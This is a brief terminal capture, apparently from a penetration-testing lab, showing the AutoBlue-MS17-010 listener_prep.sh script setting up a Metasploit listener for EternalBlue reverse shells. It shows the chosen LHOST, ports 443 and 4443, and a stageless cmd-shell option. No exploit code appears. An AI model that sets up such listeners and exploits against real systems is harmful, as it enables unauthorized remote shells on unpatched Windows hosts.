 root@0xcolorado:/opt/AutoBlue-MS17-010# ./listener_prep.sh
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
10.10.16.119
LPORT for x64 reverse connection:
443
LPORT for x86 reverse connection:
4443
Enter 0 for meterpreter shell or 1 for regular cmd shell:
1
Type 0 if this is a staged payload or 1 if it is for a stageless payload
1
Starting listener (stageless)...
Starting postgresql (via systemctl): postgresql.service.
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-